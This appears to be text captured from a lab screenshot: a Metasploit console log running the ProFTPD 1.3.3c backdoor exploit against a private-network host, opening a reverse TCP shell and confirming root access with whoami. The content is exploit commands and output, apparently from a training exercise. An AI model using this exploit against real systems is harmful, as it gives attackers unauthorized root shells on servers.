 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.19.129:4444
[*] 192.168.19.128:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bbT1oAKUoTGtoHvI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "bbT1oAKUoTGtoHvI\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.19.129:4444 → 192.168.19.128:44902) at 2023-01-19 09:27:18 -0500
whoami
root
pwd
/